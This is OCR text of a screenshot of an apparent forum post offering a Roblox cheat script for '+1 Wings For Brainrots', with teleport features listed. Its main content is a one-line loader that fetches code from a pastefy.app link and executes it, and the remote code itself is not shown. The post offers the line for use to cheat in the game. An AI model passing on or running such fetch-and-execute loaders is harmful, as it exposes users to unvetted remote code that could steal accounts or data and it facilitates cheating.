
Discussion
Media
Files
Members
About
Back
6642
May 25, 2026
+1 Wings For
Brainrots
OP TP TO BEST ZONE
OP TP TO HOME WITH 
BRAINROT
loadstring(game:HttpGet('
https://pa
stefy.app/pUbkSASK/raw'))()
0
574